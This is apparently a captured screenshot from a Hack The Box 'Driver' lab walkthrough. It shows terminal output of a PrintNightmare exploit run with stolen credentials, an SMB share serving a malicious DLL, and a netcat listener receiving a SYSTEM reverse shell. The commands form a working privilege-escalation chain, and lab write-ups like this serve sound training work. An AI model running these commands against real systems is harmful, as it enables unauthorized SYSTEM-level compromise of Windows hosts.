 ┌──(ryan㉿kali)-[~/HTB/Driver]
└─$ python printnightmare.py driver/tony:liltony@10.10.11.106 '\\10.10.14.34\share\shell.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.34\share\shell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 541, in writeFile
ryan@kali: ~/HTB/Driver 61x15
┌──(ryan㉿kali)-[~/HTB/Driver]
└─$ impacket-smbserver share .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.106,49431)
[*] AUTHENTICATE_MESSAGE (\,DRIVER)
ryan@kali: ~/HTB/Driver 62x15
┌──(ryan㉿kali)-[~/HTB/Driver]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.11.106] 49432
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>